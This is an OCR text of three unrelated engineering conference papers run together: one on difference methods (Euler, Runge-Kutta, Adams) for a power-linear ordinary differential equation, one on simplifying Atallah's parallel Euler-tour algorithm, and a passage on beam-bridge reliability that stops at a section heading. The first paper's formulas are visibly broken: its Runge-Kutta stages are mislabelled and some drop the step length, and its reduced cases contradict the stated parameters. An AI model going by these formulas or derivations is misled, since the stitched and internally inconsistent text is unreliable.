Today, by using computer, network control become more and more important, there are a lot of projects about network control, and a lot of paper published about network control theory and numeric calculation. One of them is power linear ordinary differential equation problem [1], Yang[1] studied this problem in the aspects of the sufficient condition of unique solution and nun-unique solution, the property of the solutions, and the asymptotical in the starting time. Li[2] studied the positive and negative solutions distribution and their asymptotic properties in the different parameters, for a class of semi-linear timing-varying ordinary differential equations with initial value. They also pointed out the numeric calculation must be employed in the case of application. Difference method is a powerful tool to solving power linear ordinary differential equation. Zhang[3]used difference method to solve initial condition problem translated from boundary problem. His method was proved by Wei[4]. Difference method is also used to solve Schrödinger equation[5] and protein problem[6].

In this paper, we will consider the power linear ordinary differential equation. Section 2 discusses the varied formula with parameters taken different value, and gives analysis solution at special case. Section 3 builds numeric model and calculates the function y value by using difference methods.

II. ANALYSIS DIFFERENTIAL EQUATION

We consider power linear ordinary differential equation as:

$$\begin{cases} y' = a\,|\,y + 0.5bt^2\,|^{\alpha} \\ y(0) = y_0 \end{cases} \tag{1}$$

Here t>0. The above equation is not easy calculated in the case of non-unique solution. That means, although difference methods can be found in the book, but use them to solve non-unique differential equation is a difficulty problem. This is why to solve Eq(1) is a hot problem today. There are three parameters a, b, and α in the Eq.(1). Those parameters will take special value that make Eq(1) reducing to special differential formula . Let $x=y+0.5bt^2$, Eq(1) will become as:

$$\begin{cases} x' = bt + a\,|\,x|^{\alpha} \\ x(0) = y_0 \end{cases} \tag{2}$$

As a=0, Eq(1) reduce to simple equation as

$$\begin{cases} y' = 0 \\ y(0) = y_0 \end{cases}$$

The solution is $y = y_0$. if a≠0， but b=0, Eq(1) reduce to：

$$\begin{cases} y' = a\,|\,y|^{\alpha} \\ y(0) = y_0 \end{cases} \tag{3}$$

If y0>0, α>0, and a>0, we have solution as

$$y = [\gamma(at + y_0^{\gamma})]^{1/\gamma}$$

Here γ=1-α,in this case, we easy know function value y>0。If a>0,b>0, α=1， we have γ=0， Eq(1) reduce to

$$\begin{cases} y' = a \\ y(0) = y_0 \end{cases} \tag{4}$$

Its solution is $y=y_0+at$。 If a>0,b>0, α=0， we have γ=1，and

$$\begin{cases} y' = a\,|\,y + 0.5bt^2\,| \\ y(0) = y_0 \end{cases} \tag{5}$$

DOI 10.1109/DCABES.2010.164

If $y<0.5bt^2$, we have solution

$$y = e^{at}[y_0 + 0.5a^{-3}] - 0.5(a^2t^2 + at + 1)a^{-3} \tag{6}$$

If a>0,b>0, α=0.5，we have γ=0.5， and

$$\begin{cases} y' = a\,|\, y + 0.5bt^2 \,|^{0.5} \\ y(0) = y_0 \end{cases} \tag{7}$$

Or

$$\begin{cases} x' = bt + a\,|\, x|^{0.5} \\ x(0) = y_0 \end{cases} \tag{8}$$

Above equation is analysised in the paper[6]. We easy prove following theorem.

Theorem: In the Eq(1), if a>0,b>0, and y_0>0, then function y>0

III. DIFFERENCE METHODS

Suppose h is time step length, t_k=kh, and y_k=y(t=kh)，then Eula difference formula is:

$$y_{n+1} = y_n + ha\,|\, y_n + 0.5bt^2 \,|^{\alpha} \tag{9}$$

We easy obtain the conclusion y1≥y0, if a>0. four order R-K difference formula is

$$\begin{aligned} y_{n+1} &= y_n + \frac{h}{6}(K_1 + 2K_2 + 2K_3 + K_4) \\ K_1 &= a\,|\, y_n + 0.5bt_n^2 \,|^{\alpha} \\ K_2 &= a\,|\, y_n + 0.5hK_1 + 0.5bt_{n+0.5}^2 \,|^{\alpha} \\ K_3 &= a\,|\, y_n + 0.5hK_2 + 0.5bt_{n+0.5}^2 \,|^{\alpha} \\ K_3 &= a\,|\, y_n + hK_3 + 0.5bt_{n+1}^2 \,|^{\alpha} \end{aligned} \tag{10}$$

The y1>0, if a>0. The Adam hybrid formula is

$$y_{n+1} = y_n + \frac{h}{24}[55f_n - 59f_{n-1} + 37f_{n-2} - 9f_{n-3}]$$

$$y_{n+1} = y_n + \frac{h}{24}[9f(t_{n+1}, y_{n+1}) + 19f_n - 5f_{n-1} + f_{n-2}]$$

Here

$$\begin{aligned} f(y,t) &= a\,|\, y + 0.5bt^2 \,|^{\alpha} \\ f_n &= f(y_n, t_n) \end{aligned} \tag{11}$$

In the case α=0.5; Eula formula become as

$$y_{n+1} = y_n + ha\,|\, y_n + 0.5bt^2 \,|^{0.5} \tag{12}$$

Forth order R-K formula reduce as:

$$\begin{aligned} y_{n+1} &= y_n + \frac{h}{6}(K_1 + 2K_2 + 2K_3 + K_4) \\ K_1 &= a\,|\, y_n + 0.5bt_n^2 \,|^{0.5} \\ K_1 &= a\,|\, y_n + 0.5K_1 + 0.5bt_n^2 \,|^{0.5} \\ K_3 &= a\,|\, y_n + 0.5K_2 + 0.5bt_{n+0.5}^2 \,|^{0.5} \\ K_3 &= a\,|\, y_n + K_3 + 0.5bt_{n+1}^2 \,|^{0.5} \end{aligned} \tag{13}$$

In the Adam hybrid formula, function f(y,t) is

$$\begin{aligned} f(y,t) &= a\,|\, y + 0.5bt^2 \,|^{0.5} \\ f_n &= f(y_n, t_n) \end{aligned} \tag{14}$$

The first three steps are calculated by using Eula method and four order R-K method, and then use four order Adam method to calculate other function y value. We consider an example: a=1; b=0; y0=1; α=0.5; h=0.1; Using Eula method, the function value are: y1=1.1; y2=1.205; y3=1.314; Using forth R-K method, the function y are: y1=1.1025; y2=1.21; y3=1.322; The theoretic function value are: y1=1.1023; y2=1.21; y3=1.322; From data, we know that the results of forth R-K are the same as theoretic one. Take t=0 to 5, the function y varied with time t is plot in the Fig.1. The average difference value of Eula method with forth R-K method is 0.0980. The average difference value reduces to 0.00973 when step length h=0.01, and 0.0009722 when h=0.001. That means that the result of two methods will become same if step length small. We also consider parameter b=1, others are a=1; y0=1; α=0.5; h=0.1; the results are drawn in the Fig.2. By using Adam method, the function y value is calculated, and the result is drawn in Fig.3. Comparing with Fig.2, the function y value is large when parameter b=1

IV. CONCLUSION

The Eula, R-K and Adam difference methods are discussed in above sections, the difference of function y value calculated by using Eula and R-K will become small when step length h become small. The function y increase as parameter b increase.

The paper is financially supported by self-determined and innovative research funds of WUT(Grant No.

09140716101).

REFERENCES

[1] [G. Yang, P. Xiao, Y. Gui, One kind of time varying sub-linear ordinary differential equation, Journal of Wuhan University of technology, 2002(5), pp18-21

[2] Y. Li, G. Yang, The solution distribution of half linear ordinary differential equation, Journal of Wuhan University of technology, 2010(4), pp100-104.

[3] S. Zhang, J. Wei, Solving boundary proble by using initial problem method, Journal of Wuhan transportation University, 1999(5),pp504-507;

[4] Wei J., Zhang S., Yakup P, A high order numerical model of non-linear boundary equation, Journal of Naval University of Engineering, 2001(3), pp7~14.

[5] S. Zhang, Dmity M, Eve G, S, Gray, Quantum dynamics study of the dissociative photodetachment of HOCO_. J. Chem. Phys. 125, 164312 (2006), pp1-8,

[6] S. Zhang, K. He, N. Fan, X. Wang, protein space construction statistical analysis and application, Journal of Wuhan engineering university, 2010（5, pp74~77.



Figure 1. Elua method is compare with R-k method, h=0.1, b=0



Figure 2. Elua method is compare with R-k method, h=0.1, b=1.



Figure 3. Adam method, h=0.02,b=1.

On the Improvements of Atallah's Algorithm

Liu Shan, Cao LiJun, Liu MaoHua, Zhang Lingmin, Liu JingHui
Hebei Normal University of Science and Technology, Qinhuangdao 066004
E-mail: misscao6666@163.com

***Abstract*—In this paper, we give a new algorithm evolving from Atallah's algorithm proposed in 1984, and we make many improvements: First of all, combining replaced sewing in order to simplify the third step; Secondly, we delete the fourth step. And we simplify the construction of the auxiliary graph, avoiding the second time to find Euler tour and the introduction of a mass storage array. The improvements make it quicker and simpler to find the Euler tour of an Euler graph, and the improvements don't increase time and space complexity of Atallah's algorithm.**

Keywords- Euler tour ; Euler partition; spanning tree)

I. INTRODUCTION

Finding an Euler circuit in an Euler diagram is a very old problem, there are many effective algorithms many years ago. The algorithm which appeared firstly is a serial algorithm, such as Fleury algorithm, the parallel algorithm appeared later, they are most based on the idea as follows: Divide the edge set of the graph into a number of circuit without public side (namely Euler division), then process these circuits according to the fixed rules , finally we get an Euler circuit ,but it does not parallel enough, namely it can only be the circuit without public edge. Awerbuch and Atallah [1] who use the way to find connected component and MST parallel algorithm smartly, showed us a parallel algorithm which can find an Euler circuit within O(logn) time and O(n+m) processers in the SIMD-CRCW PRAM [2]. The author simplify it on the basis of the Atallah algorithm , reduce the vertices of the constructed bigraph $G_1(V_1, E_1)$ under the use of the integrated ideas instead of seaming ideas, and there is no need to turn the tree $T(V_1, E_T)$ into another more complex Euler graph $\tilde{T}$ after we get the generation tree $T(V_1, E_T)$,it means we do not need to find the Euler circuit of $\tilde{T}$ and we realize the merger of each circuit according to the relations contained in the generation tree $T(V_1, E_T)$,this makes us finding the Euler circuit directly and quickly. The following is a three-step description of the process.

II. THE INFORMAL DESCRIPTION OF THE ALGORITHM

Input: Directed graph G(V,E), stored with the adjacency list, V={1,2,…,n};

Output: Array SUCC(1:m),the successor edge of the i edge is SUCC(i+1),and SUCC(1) is the successor edge of the last one .

First Step:

1) We take an Euler division on the edge set of $G(V, E)$ then it comes out a set of circuits without public edge: $\Psi = \{C_1, C_2, \cdots, C_k\}$,meet the following conditions: $C_i \cap C_j = \varnothing \quad (i \neq j)$, $\bigcup_{i=1}^{k} C_i = E$.

2) Construct an auxiliary graph $G_1(V_1, E_1)$ which is an undirected bigraph. $V_1 = X \cup Y$,X is the circuit vertex set, we views each circuit C_x of the set Ψ as a circuit vertex of X ($(1 \le x \le k)$),there are k circuit vertex in total. $Y = \{v \mid v \in V, \exists C_i, C_j \in \Psi, i \neq j, v \in V(C_i) \cap V(C_j)\}$ the edge set E_1 is defined to : $E_1 = \{(u, C_x) \mid u \in Y, C_x \in \Psi, u \in V(C_x), 1 \le x \le k\}$; then find out the spanning tree $T(V_1, E_T)$ of graph G_1 ,we supposed that V_T is the subset of V_1 , $V_T = \{ v \mid v \in Y$, $\deg_T(v) > 1 \}$, we use $\deg_T(v)$ to show the degree of vertex v in the tree T .For $\forall v \in V_T$ we make $N(v) = \{C \mid (v, C) \in E_T, C \in \Psi\}$,we merge all the circuits of $N(v)$ graph at the vertex v in the original Euler diagram. At the same time we process all other vertexes that belonging to vertex V_T with the same operation. In the course of merge process, we can handle every two vertexes concurrently without any effective between each vertex. Finally we can get the Euler circuit of the Euler diagram as a result.

The first step of the algorithm is the same as the Atallah algorithm.

The second step:

3) The same as Atallah algorithm, slightly here.

4) Construct an auxiliary graph $G_1(V_1, E_1)$ which is

DOI 10.1109/DCABES.2010.165

an undirected bigraph. $V_1 = X \cup Y$,X is the circuit vertex set, we views each circuit C_x of the set Ψ as a circuit vertex of X ($(1 \le x \le k)$),there are k circuit vertex in total. $Y = \{v \mid v \in V, \exists C_i, C_j \in \Psi, i \ne j, v \in V(C_i) \cap V(C_j)\}$ the edge set E_1 is defined to : $E_1 = \{(u, C_x) \mid u \in Y, C_x \in \Psi, u \in V(C_x), 1 \le x \le k\}$; the unique difference is that $Y = \{v \mid v \in V, \exists C_i, C_j \in \Psi, i \ne j, v \in V(C_i) \cap V(C_j)\}$ ， but in the Atallah algorithm $Y = V$ instead, the specific algorithm of construction is sorting algorithm without any change.

The third step:

5) The same as Atallah algorithm, slightly here.
6) It is not only the core of the merger idea, but also the greatest difference compared with the Atallah algorithm. This step can be seen as the streamlining of the original algorithm because of removing many redundant steps. In the Atallah algorithm, we use the spanning tree $T(V_1, E_T)$ of bigraph $G_1(V_1, E_1)$ to create an Euler diagram ,then sew all the circuits of the original Euler division into a bigger circuit with "line" $\tilde{T}$,of course $\tilde{T}$ is contained and narrow the line infinitely until removed , it turn out to be an Euler circuit; In the modified algorithm ,we do not use this "line" $\tilde{T}$ when we deal with each circuit of the Euler division .It means there is no "suture", we get the Euler circuit by merge all the circuits directly instead. Therefore we dispense with the step of deleting the line $\tilde{T}$ Another advantage it brings is that we avoid introducing a big Euler circuit used to storing $\tilde{T}$ and $G(V, E)$,The following is the realization of the step:
7) We supposed that the degree of a node v in the tree T is $\deg_T(v)$, $V_T = \{ v \mid v \in Y \cap \deg_T(v) > 1 \}$,for $\forall v \in V_T$, $N(v) = \{C \mid (v, C) \in E_T, C \in \Psi\}$, $|N(v)| = D$,the vertex may appear in $C_i \in N(v)$ several times, and it enters through the edge like $< i, v > \in E$ every time it turns up, make that $CERTIFICATE((v, C_i))$ is the edge like $< i, v > \in E$ of the circuit C_i ,The integration process is very simple, as follow:

for each $v : v \in V_T$ pardo

SUCC($CERTIFICATE((v, C_i))$)←SUCC($CERTIFICATE((v, C_{(i+1) \bmod D}))$); $0 \le i \le D-1$

endfor;

The steps above simplified the original Atalah algorithm, they are the core of this article. Array SUCC is an Euler circuit of graph G when the sixth step finished. We prove it as follow：

Prove:

The steps of Euler division is the same as the Atallah algorithm, the number of vertexes and sides is less in both the auxiliary graph $G_1(V_1, E_1)$ and the spanning tree $T(V_1, E_T)$ than that of Atallah algorithm .Tree $T(V_1, E_T)$ have the same vertexes of cycles as the Atallah algorithm . the following process is that we have a set of operations on existed Euler divisions according to $T(V_1, E_T)$ and V_T :

1) For $\forall v \in V_T$ we have an circuit set $N(v) = \{C \mid (v, C) \in E_T, C \in \Psi\}$, then make $|N(v)| = D$
2) In graph $G(V, E)$,for each one of D circuits , find an introducing edge $CERTIFICATE((v, C_i))$ in circuit C_i at vertex v, then remove all the edges of circuit C_i except $CERTIFICATE((v, C_i))$ and $\mathrm{SUCC}(CERTIFICATE((v, C_i)))$, and make that $CERTIFICATE((v, C_i))$ and $\mathrm{SUCC}(CERTIFICATE((v, C_i)))$ follow each other ,it is the equivalent of a new 2-length circuit which is made up of end-to-end nodes ,this means we can get D new 2-length circuits in total.
3) We operate all the new circuits as follow:

$\mathrm{SUCC}(CERTIFICATE((v, C_i^*))) \leftarrow \mathrm{SUCC}(CERTIFICATE((v, C_{(i+1) \bmod D}^*)))$

$0 \le i \le D-1$

According to the theory of Tarjan ,we make D 2-length circuits merge into one circuit CC_i^* as result after this operation

4) Set in all the edges which are removed by the operation in step two into the circuit CC_i^* that we get from the step three by merge according to their original position, definitely, it comes out a new circuit which we get from the merger of various circuits in $N(v)$,denote it by CC_i

5) Back to tree T again, delete all the $|N(v)|$ vertexes of the circuit that are merged above, vertex v and edges that are connected with these vertexes, at the same time, add a circuit vertex CC_i ,edges that connected with CC_i are the associated edges of the original $|N(v)|$ circuit vertexes and all vertexes except vertexes v .It is easy to know that T is still a tree.

6) If there are vertexes that belong to V_T and untreated, vertexes of the circuit in T are greater than one, return to start step 1.

Obviously, after the construction, we can get Euler cycle of graph $G(V,E)$ .Moreover, there is no need to delete the edge between $CERTIFICATE((v,C_i))$ and $\mathrm{SUCC}(CERTIFICATE((v,C_i)))$ in circuit C_i , because we put the deleted edge back to its position by the operation of step (4), thus Step 2, 3 and 4 equal to cycle merging:

The whole construction equals to:

for each $v:v\in V_T$ pardo

SUCC($CERTIFICATE((v,C_i))$)←SUCC($CERTIFICATE((v,C_{(i+1)\bmod D}))$); $0\le i\le D-1$

endfor;

The result of the construction method is the same as the algorithm, so the algorithm's result is an Euler circuit in the Euler graph. End of proof.

III. THE IMPROVED TIME AND SPACE COMPLEXITY OF ALGORITHM

The First, construct graph $G_1(V_1,E_1)$. There is expression $\mathrm{V_1=X\cup Y}$ in the Atallah algorithm and Y is the vertex set V of graph $G(V,E)$, after improving the algorithm, $\mathrm{V_1=X\cup Y}$, $Y=\{v\mid v\in V,\exists C_i,C_j\in\Psi,i\ne j,v\in V(C_i)\cap V(C_j)\}$, the construction algorithm they both use is identical, $G'(V',E')$ is the input of construction algorithm after improving , it is an graph that we get it from $G(V,E)$ after removed some vertexes have nothing to do with the circuit ,therefore it will not improve the complexity of algorithm.

Similarly, constructing $T(V_1,E_T)$ does not increase the complexity of algorithm either. The condition of $\forall v\in V_T$ will shield some vertex having nothing with merging the circuit.

The Second, (6) of improved algorithm are as follow:

for each $v:v\in V_T$ pardo

$\mathrm{SUCC}(CERTIFICATE((v,C_i)))\leftarrow \mathrm{SUCC}(CERTIFICATE((v,C_{(i+1)\bmod D})))$; $0\le i\le D-1$

endfor;

There are also similar actions below in the Atallah algorithm.

for each $v:v\in V$ pardo

SUCC1($<u_i,v>$)← $<v,u_{(i+1)\bmod d}>$; $0\le i\le d-1$

endfor;

Because of $N(v)=D=d=d(v)$ and $|V_T|\le|V|$,obviously , （6） of the improved algorithm do not increase the time and space complexity of algorithm, furthermore other parts of the algorithm are consistent with Atallah algorithm ,which still do not increase the time and space complexity of algorithm complexity , the proof has been completed.

IV. AN SOLUTION OF EULER CIRCUIT USING THE IMPROVED ALGORITHM

Here is an example of finding an Euler circuit according to improved algorithm on the given Euler Graph. The given Euler Graph is shown in Figure 1.



Fig1 Euler Graph

The procedures for the solution:

1) Euler Division: there are many possibility in this step, and we supposed to get
three assumptions of Euler circuit as followed:
C1: V1e1V2e2V1 C2: V1e4V3e7V4e3V1
C3: V2e6V5e8V3e5V2;

2) The auxiliary graph $G_1(V_1, E_1)$ is shown in Figure 2.



Fig2 the auxiliary graph

3) The Spanning Trees $T(V_1, E_T)$ is shown in Figure 3.



Fig3 the Spanning Trees

We can get the conclusion that VT = {V1,V3} according to the Spanning tree, and we can get the eventual Euler circuit only if we can merge the circuit at vertex V1 and V3 at the same time. each result of every step is shown as follow:

After deal with the vertex V1,we can get the new circuit V1e1V2e2V1e4V3e7V4e3V1,we marked it with C4,and after deal with the vertex v3,we can get the new circuit V1e1V2e2V1e4V3e5V2e6V5e8V3e7V4e3V1,we marked it with c5 .Pay attention here: this two steps need to be concurrent.C5 is the Euler circuit of the given graph.

REFERENCES

[1] Atallah M, VishKin V. Finding Euler Tours in Parallel[J]. J Comput and System Sci, 1984,29 : 330-337.

[2] Awerbuch B, Israeli A, Shiloach Y. Finding Euler Circuits in Logorithmic Parallel Time[C]//In Proc. 6th ACM Symp. On Theory of Computing, 1984 : 249-257.

[3] Shiloach Y, Vishkin U. An O(logn) Parallel Algorithm[J]. J Algorithms, 1982,3 : 57-67.

[4] Tarjan R E Vishkin U. An Efficient Parallel Biconnectivity Algorithm[J].SIAM J Computing, 1985 : 14.

[5] . Tang Ceshan, Liang Weifa, Efficient Algorithms of Interzone Graphs[J].Applied Mathematics: A Journal of Chinese Universities, 1989,4 (4) : 534-539.

[6] A Caprara. Sorting Permutations by Reversals and Eulerian Cycle Decompositions[J]. SIAM J Discrete Mathematics, 1999, 12: 91-110.

Reliability Analysis and Life Prediction of Beam Bridge Based on more failure method

Wang Xiangyang
School of Transportation
Wuhan University of Technology
Wuhan, China
wangxy2003@163.com

Zhong Pei
School of Transportation
Wuhan University of Technology
Wuhan, China
Angel86326@yahoo.com

***Abstract*—Structural reliability refers to the probability of structure perform its required functions under stated conditions for a specified period of time, Monte Carlo method and response surface method are used to analyze the structural reliability combine with a example, the feasibility of analyzing reliability with ANSYS software is verified, advantage of response surface method is shown by comparison. Taking a standard long-span prestressed girder bridge for the analysis object, this paper analyzed reliability of structural system in a variety of failure modes and the sensitivity of factors. Further considering the resistance of bridge declined over time, analyzed the time-dependent reliability of bridge system and predicted service life of bridges.**

Keywords-Response surface method; Random variable; Reliability; Service life

I. INTRODUCTION

As throat of the road traffic, bridges play an important role in the transportation. In our country, there are a number of bridges with aging, injury, carrying capacity significantly reduced, which lead to the number of dangerous bridges increasing year by year. And thus, it is necessary to inspect these bridges regularly and analyze the reliability based on detection data, in order to carry out appropriate reinforced decision and achieve greater economic benefits. For the new bridges, it is also need reliability analysis and life prediction, in order to make a scientific assessment of the bridge. Therefore, studying reliability analysis ang life prediction of bridge is not only important scientific value, but also with a wide range of engineering application prospects and major social and economic benefits. Taking a standard long-span prestressed girder bridge for the analysis object, this paper analyzed reliability of structural system in a variety of failure modes and the sensitivity of factors. Further considering the resistance of bridge declined over time, analyzed the time-dependent reliability of bridge system and predicted service life of bridges.

II. STRUCTRAL RELIABILITY ANALYSIS

In the analysis for structural reliability, the limit states of structure are expressed as a performance function in the form of: G (X) = R-S, where the random vector X = (x_1, x_2, ... x_n) stands for the uncertain information in the project such as the random of material parameters, geometrical dimensions and loads; R stands for structural resistance; S stands for the combined effect of the structure. When G (X)> 0, the structure is at the safe states; when G (X) = 0, the structure is at the limit states; when G (X) <0, the structure is at the failure states.

ANSYS is very powerful software for finite element analysis, with which the method of Monte Carlo simulation and response surface method could be used for reliability analysis. Monte Carlo simulation, also known as random simulation, is the only reliable means to verify the correctness of reliability analysis presently, and the principle of which is estimating the probability of event by the frequency of the event in a large number of trials. The method of response surface is another effective way for reliability analysis developed in recent years, and its essential is a curve (surface) fitting method, which can express the performance function of the intricate structure difficult to be mathematical function, by regression fitting, as relatively simple mathematical expression, to instead of the real response surface of structure.

III. RELIABILITY ANALYSIS OF SIMPLE SUPPORTED BEAM BRIDGE

A General situation

The overall length of the girder of the bridge is 39.96m, calculated span is 38.88m, clearance above bridge floor is 7m+2×0.75m, consists of 5 T-beams, the transverse and longitudinal section are shown in Fig.1 and Fig.2. Designing load of the bridge is QC-20 and GC-100, pedestrian load is 3kN/m^2, the structure design is based on *General Code for Design of Highway Bridges and Culverts* (JTJ021-85) and *Code for Design of Highway Reinforced Concrete and Prestressed Concrete Bridges and Culverts* (JTJ023-85) promulgated by Ministry of Communications [2].



Figure 1 Transverse section of the bridge

The girder uses C40 concrete, modulus of elasticity is 3.3×104MPa, design value of compressive strength is 23.0MPa, design value of tensile strength is 2.15MPa. Foot path, railings and deck pavement use C20 concrete. Prestressed tendons use ΦS5mm carbon steel wire, which satisfies YB255-64 standard promulgated by Ministry of

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.136

Metallurgical Industry, each tendon consists of 24 wires, modulus of elasticity is 2.0×105MPa, design value of tensile strength is 1280MPa, stretching control stress is 1200MPa, girder is made by post tensioning process, conical wedge anchorage uses No.45 high quality carbon structural steel and 50mm axially pulled rubber tube is used.



Figure 2 Longitudinal section of the bridge

According to the code (JTJ023-85), prestressed beam should satisfy the stress requirement in application phase and the strength condition of ultimate limit state. The bridge is designed as full-prestressed concrete beam, 10 prestressed tendons are distributed in each girder, they all use the "straight line + arc line" distribution.

B Probability distribution of bridge variables

For the prestressed concrete bridge, concrete and prestressed tendons play the leading role to the resistance, from [3], both the compressive strength and the steel strength obey normal distribution, but without a statistic result of tensile strength of concrete, which is selected the same as the type and the parameter of probability distribution of the compressive strength in this paper, prestressed tendons is selected by the type and the parameter of probability distribution of HPB235. The random variation of modulus of elasticity has great influence on bridge structure state, but related statistical data is unable to find out, according to the acquiescent type and the parameter of probability distribution in [4].

Prestress is an important part of resistance of prestressed concrete bridge, in practical construction, due to the influences of factors such as instrument error, variation of temperature, stretching stress control, friction between tendons and pipes, anchor deformation and etc., the final value of prestress would be influenced directly or indirectly, because a lack of related statistic result, it is assumed that effective prestress in application phase obeys normal distribution, the average between bearing and *l*/4 selects the average value of effective prestress of 10 tendons at bearing section, the average between *l*/4 and mid span selects the average value of effective prestress of 10 tendons at mid span section, the coefficient of variation is 0.1.

For the bridge load action, dead load and live load (vehicle load and crowd load). Dead load is dead weight of superstructure of reinforced concrete and prestressed concrete beam bridge, consists of dead weight of deck pavement and structural member. According to *Unified standard for reliability design of highway engineering structures* (GB/T 50283-1999), dead load obeys normal distribution; the statistical parameter is shown in Table 1.

TABLE 1 PROBABILITY DISTRIBUTION AND PARAMETERS OF DEAD LOAD

Type of dead load	Type of distribution	Mean / Standard Value K_G	Coefficient of variation V_G
Dead weight of concrete bridge	Normal distribution	0.9865	0.098
Dead weight of component	Normal distribution	1.0212	0.0462

Effects of bridge structure are influenced by several parameters of vehicle load (vehicle weight or axle weight, vehicle spacing and wheel base), so it's relatively difficult to be introduced into the reliability analysis of bridge. Therefore, load effects that have control action could be obtained by massive calculation to different span and bridge types. The calculation is separated into two situations: general operating state and dense operating state. To make the statistic result apply to different span and bridge types, obtains the ratio between the statistic result and the standard load effect value formulated in current codes for statistical analysis, that is, statistical analysis is based on dimensionless parameters $K_{SQ}=S_Q / S_{QK}$, where S_Q is effect value of measured vehicle load calculation, S_{QK} is standard load effect value formulated in current codes. Vehicle load standard adopts QC-20 in the general operating state, and adopts QC-C20 in the dense operating state. The specific statistical results is shown are Table 2.

TABLE 2 TRANSVERSE DISTRIBUTION COEFFICIENT

Section	Load type	Beam 1	Beam 2	Beam 3
Mid-span section	QC-20	0.5197	0.4598	0.4
	Crowd load	0.6216	0.4108	0.2
Oblique section that h/2 from bearing	QC-20	0.4375	0.5	0.5938
	Crowd load	1.4219	-0.5	0

Highway bridge crowd load is variable action changing with time that acts on structure, generally, it should be described by stochastic process probability model, to indicate the crowd load obey the Extreme-Ⅰ Distribution. The statistical results are shown in Table 3.

TABLE 3 PROBABILITY DISTRIBUTION AND PARAMETERS OF BRIDGE CROWD LOAD

Statistical projects	Standard Value L_{Ki}	Types of distribution	Mean / Standard Value K_L	Coefficient of variation V_L
$2m^2$	3.0	Extreme-Ⅰ	0.5786	0.3911

C Reliability Analysis

